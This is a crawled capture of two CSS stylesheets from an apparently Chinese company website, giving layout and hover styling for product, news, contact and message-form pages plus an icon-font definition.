}
.case-row .title2 ul {
  display: flex;
  padding: 10px 0px;
  width: 100%;
  justify-content: center;
  align-items: center;
  border-bottom: 1px solid #ddd;
  margin-top: 15px;
}
.case-row .title2 ul li {
  font-size: 14px;
  margin-right: 25px;
  color: #666;
  white-space: nowrap;
}
.case-row .title2 ul li:last-child {
  margin-right: 0;
}
.case-row .title2 ul li .iconfont {
  font-size: 14px;
  color: #666;
}
.case-row .newscont {
  padding: 30px 0;
  line-height: 2.5rem;
  text-indent: 2rem;
}
.case-row .newscont * {
  font-size: 16px;
  color: #333;
}
.case-row .newscont img {
  margin: 0 auto;
}
.case-row .preNext {
  padding-top: 15px;
  border-top: 1px solid #ddd;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.case-row .preNext a {
  font-size: 15px;
  color: #333;
}
.pro-detail {
  width: 100%;
}
.pro-detail img {
  max-width: none;
}
.pro-detail .row .picFocus {
  display: flex;
  align-items: flex-start;
  padding: 30px 0;
}
.pro-detail .row .picFocus img {
  max-width: 100%;
}
.pro-detail .row .picFocus .pro-pics {
  width: 40%;
  border: 1px solid rgba(0, 0, 0, 0.15);
}
.pro-detail .row .picFocus .description {
  width: 60%;
  padding-left: 50px;
}
.pro-detail .row .picFocus .description .text {
  width: 650px;
  font-size: 16px;
  color: #666;
  line-height: 35px;
}
.pro-detail .row .picFocus .description .pic-tabs {
  margin-top: 50px;
  padding: 0 50px;
  position: relative;
}
.pro-detail .row .picFocus .description .pic-tabs .pro-tp {
  width: 430px;
  margin: 0;
  position: relative;
}
.pro-detail .row .picFocus .description .pic-tabs .pro-tp ul li {
  border: 1px solid #ccc;
  width: 100px;
}
.pro-detail .row .picFocus .description .pic-tabs .pro-tp ul .swiper-slide {
  width: auto !important;
}
.pro-detail .row .picFocus .description .pic-tabs .pro-tp ul img {
  height: 98px;
}
.pro-detail .row .picFocus .description .pic-tabs .pro-tp .my-slide-thumb-active {
  border-color: #023793;
}
.pro-detail .row .picFocus .description .pic-tabs .swiper-next,
.pro-detail .row .picFocus .description .pic-tabs .swiper-prev {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.3);
  background-size: cover;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.pro-detail .row .picFocus .description .pic-tabs .swiper-next:hover,
.pro-detail .row .picFocus .description .pic-tabs .swiper-prev:hover {
  background-color: #023793;
}
.pro-detail .row .picFocus .description .pic-tabs .swiper-prev {
  left: 0px;
  background-image: url(../images/p-prev3.png);
}
.pro-detail .row .picFocus .description .pic-tabs .swiper-next {
  left: 500px;
  background-image: url(../images/p-next3.png);
}
.pro-detail .row .det-l {
  flex: 1;
  position: relative;
}
.pro-detail .row .det-l .tit {
  font-size: 24px;
  font-weight: bold;
  margin-top: 5px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ccc;
}
.pro-detail .row .det-l .describe {
  display: flex;
  margin-top: 25px;
}
.pro-detail .row .det-l .describe .code {
  margin-right: 30px;
  border: 1px solid #e9e9e9;
}
.pro-detail .row .det-l .describe .code img {
  width: 140px;
  max-width: none;
  margin: 5px;
}
.pro-detail .row .det-l .describe .code em {
  display: block;
  text-align: center;
  font-size: 15px;
  color: #999;
  line-height: 30px;
  border-top: 1px solid #e9e9e9;
}
.pro-detail .row .det-l .phone {
  flex: 1;
  position: relative;
}
.pro-detail .row .det-l .phone .text {
  line-height: 40px;
}
.pro-detail .row .det-l .phone .text p {
  font-size: 14px;
  color: #444;
  margin-bottom: 5px;
}
.pro-detail .row .det-l .phone .text span {
  font-size: 24px;
  color: #036eb8;
}
.pro-detail .row .det-l .phone .btn {
  position: absolute;
  left: 0;
  bottom: 0;
  display: flex;
}
.pro-detail .row .det-l .phone .btn a {
  width: 100px;
  line-height: 40px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin-right: 10px;
  background-color: #2a2a2a;
}
.pro-detail .row .det-l .phone .btn a:last-child {
  background-color: #036eb8;
}
.pro-detail-pic {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.pro-detail-pic img {
  width: 80%;
}
.pro-detail-pic p {
  font-size: 16px;
  color: #333;
  margin-top: 10px;
}
.pro-detail .pro-next {
  display: flex;
  margin: 40px auto;
  justify-content: center;
  font-size: 14px;
  color: #333;
}
.pro-detail .pro-next a {
  padding: 8px 22px;
  border: 1px #eee solid;
  background: #f8f8f8;
}
.pro-detail .pro-next a:first-child {
  margin-right: 20px;
}
.pro-detail h5 {
  width: 100%;
  line-height: 60px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  background-color: #036eb8;
  color: #fff;
  margin-top: 30px;
}
.pro-detail-content {
  width: 100%;
  line-height: 28px;
  padding: 20px 0;
}
.pro-detail-content img {
  max-width: 100%;
  display: block;
}
/* 新闻 */
.newslist .newstab {
  display: flex;
  width: 90%;
  border-radius: 30px;
  border: 1px solid #e2e2e2;
  margin: 0 auto;
  overflow: hidden;
}
.newslist .newstab * {
  transition: all 0.3s linear;
}
.newslist .newstab li {
  flex: 1;
  line-height: 60px;
  text-align: center;
  border-right: 1px solid #e2e2e2;
}
.newslist .newstab li:last-child {
  border: none;
}
.newslist .newstab li:hover {
  background-color: #036eb8;
}
.newslist .newstab li:hover a {
  color: #fff;
}
.newslist .newstab .on {
  background-color: #036eb8;
}
.newslist .newstab .on a {
  color: #fff;
}
.new-list {
  width: 100%;
}
.new-list li {
  padding: 2%;
  background-color: #f5f5f5;
  margin-top: 22px;
  position: relative;
}
.new-list li a {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.new-list li img {
  width: 300px;
  height: 200px;
  object-fit: cover;
  margin-right: 2%;
}
.new-list li .text {
  flex: 1;
}
.new-list li .text p {
  font-size: 24px;
  color: #111;
  padding-bottom: 18px;
  position: relative;
}
.new-list li .text p::after {
  content: '';
  width: 45px;
  height: 2px;
  background-color: #bbbbbb;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: all 0.3s linear;
}
.new-list li .text span {
  margin-top: 18px;
  line-height: 30px;
  font-size: 14px;
  color: #999;
}
.new-list li .text .more {
  width: 120px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  background-color: #036eb8;
  font-size: 14px;
  margin-top: 20px;
  border: 1px solid;
}
.new-list li .date {
  position: absolute;
  right: 30px;
  top: 50px;
}
.new-list li .date p {
  color: #888;
}
.new-list li * {
  transition: all 0.3s linear;
}
.new-list li:hover {
  background-color: #fff;
  box-shadow: 0px 0px 10px #ccc;
}
.new-list li:hover * {
  transition: all 0.3s linear;
}
.new-list li:hover p {
  color: #036eb8;
}
.new-list li:hover p::after {
  width: 60px;
  background-color: #036eb8;
  transition: all 0.3s linear;
}
.new-list li:hover span {
  color: #666;
}
.new-list li:hover .more {
  background-color: #fff;
  border: 1px solid #036eb8;
  color: #036eb8;
}
.news-row {
  width: 100%;
  padding: 0 10px;
  text-align: justify;
}
.news-row .news-title {
  text-align: center;
  font-size: 28px;
  font-weight: bold;
}
.news-row .news-data {
  display: flex;
  height: 50px;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ccc;
}
.news-row .news-data li {
  margin-right: 15px;
  padding-right: 15px;
  line-height: 15px;
  color: #777;
  border-right: 1px dashed #ccc;
}
.news-row .news-data li:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: none;
}
.news-row .news-content {
  font-size: 16px;
  color: #666;
  line-height: 40px;
  text-indent: 2rem;
}
.news-row .news-content p {
  color: #666;
}
.news-row .news-next {
  font-size: 16px;
  color: #333;
  margin: 20px 0;
  line-height: 30px;
}
.news-row .news-next p {
  display: flex;
}
.news-row .news-next p a {
  color: #666;
}
/* 留言 */
.ht-liuyan {
  margin-top: 30px;
}
.ht-liuyan .form-group {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
}
.ht-liuyan .form-group .form-item {
  width: 50%;
}
.ht-liuyan label {
  font-size: 16px;
  color: #333;
  margin-bottom: 8px;
  display: block;
}
.ht-liuyan input {
  width: 80%;
  line-height: 2.5rem;
  padding-left: 5px;
}
.ht-liuyan .yzm input {
  width: 50%;
  margin-right: 20px;
  border-radius: 1px;
}
.ht-liuyan .yzm .box {
  display: flex;
  align-items: center;
}
.ht-liuyan .yzm img {
  display: inline-block;
}
.ht-liuyan .neirong {
  margin-top: 20px;
}
.ht-liuyan .neirong textarea {
  width: 90%;
  height: 10rem;
  line-height: 2.5rem;
  padding-left: 5px;
}
.ht-liuyan .form-btn {
  display: flex;
  margin-top: 20px;
}
.ht-liuyan .form-btn input {
  width: 100px;
  line-height: 38px;
  background: #666;
  border: none;
  color: #fff;
  cursor: pointer;
  margin-right: 30px;
}
.ht-liuyan .form-btn input:first-child {
  background-color: #036eb8;
}
/* 其他 */
.page-num-w {
  width: 100%;
  display: flex;
  justify-content: center;
  margin: 20px 0 10px 0;
}
.page-num-w a {
  border: 1px solid #eee;
  height: 34px;
  display: flex;
  align-items: center;
  margin: 0 5px;
  padding: 0 20px;
  border-radius: 17px;
}
.page-num-current {
  background-color: #036eb8;
  border-color: #036eb8;
  color: #fff;
}
.page-num-current:hover {
  color: #fff;
}
.banner2 {
  background-color: #f7f7f7;
  box-shadow: 0 0 3px #ccc;
  position: relative;
  margin: 0 auto;
}
.banner2 img {
  width: 100%;
  display: block;
}
.banner2 .page {
  position: absolute;
  height: 100%;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.banner2 .page ul {
  display: flex;
}
.banner2 .page ul li {
  font-size: 42px;
  font-weight: bold;
  letter-spacing: 4px;
  color: #036eb8;
  animation: nbanA 2s infinite;
}
.banner2 .page ul li:nth-child(1) {
  animation-delay: 0.2s;
}
.banner2 .page ul li:nth-child(2) {
  animation-delay: 0.4s;
}
.banner2 .page ul li:nth-child(3) {
  animation-delay: 0.6s;
}
.banner2 .page ul li:nth-child(4) {
  animation-delay: 0.8s;
}
.banner2 .page p {
  font-size: 22px;
  margin-top: 20px;
}
.banner2 .about ul li {
  color: #fff;
}
.banner2 .about p {
  color: #fff;
}
.about-row * {
  color: #333;
  font-size: 16px;
  line-height: 2.5rem;
}
/* 联系我们 */
.contact-us {
  margin-bottom: 20px;
  justify-content: space-between;
  padding-left: 30px;
}
.contact-us * {
  text-indent: 0;
}
.contact-us .tit {
  width: 253px;
  margin-right: 4%;
}
.contact-us .tit h4 {
  font-size: 53px;
  color: #036eb8;
  line-height: 76px;
  margin-bottom: 25px;
  font-weight: normal;
}
.contact-us .tit p {
  font-size: 36px;
  line-height: 36px;
  font-weight: lighter;
  position: relative;
  padding-bottom: 40px;
}
.contact-us .tit p::after {
  content: '';
  width: 40px;
  height: 3px;
  background-color: #036eb8;
  position: absolute;
  left: 0;
  bottom: 0;
}
.contact-us .text {
  background-color: #f5f5f5;
  padding: 50px;
  position: relative;
}
.contact-us .text p {
  font-size: 17px;
  color: #777;
  line-height: 40px;
}
.contact-us .text img {
  position: absolute;
  top: 50px;
  right: 50px;
}
.contact-us .info {
  flex: 1;
  background-color: #f5f5f5;
  padding: 50px;
  padding-top: 0;
}
.contact-us .info p {
  font-size: 17px;
  color: #777;
  line-height: 40px;
}
.contact-us h5 {
  width: 211px;
  height: 45px;
  background: #036eb8;
  border-radius: 10px;
  font-size: 24px;
  color: #fff;
  font-weight: normal;
  line-height: 45px;
  text-align: center;
  margin-left: -80px;
  margin-bottom: 30px;
}



--- FILE ---
content_type: text/css
request_url: http://www.caprichosmoresan.com/AoMsnvBADy/template/default/font_icon/iconfont.css
body_size: 436
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1640401907026') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-bianjiwenjian:before {
  content: "\f00be";
}

.icon-home:before {
  content: "\eb1b";
}

.icon-jinjilianxiren:before {
  content: "\e60a";
}

.icon-qq-copy:before {
  content: "\e67f";
}

.icon-dianhua:before {
  content: "\e62a";
}

.icon-hetong:before {
  content: "\e632";
}

.icon-lanmu:before {
  content: "\e66a";
}

.icon-youxiang:before {
  content: "\e908";
}

.icon-kefu:before {
  content: "\e624";
}

.icon-shouqianzixun:before {
  content: "\e62c";
}

.icon-dizhi_:before {
  content: "\e66d";
}

.icon-tubiao_fangan:before {
  content: "\e633";
}

.icon-fangwenliang:before {
  content: "\e618";
}

.icon-shijian:before {
  content: "\e8c5";
}

.icon-yunshu:before {
  content: "\e637";
}

.icon-piliangshengchan:before {
  content: "\e654";
}

.icon-yewuliudingzhi:before {
  content: "\e605";
}


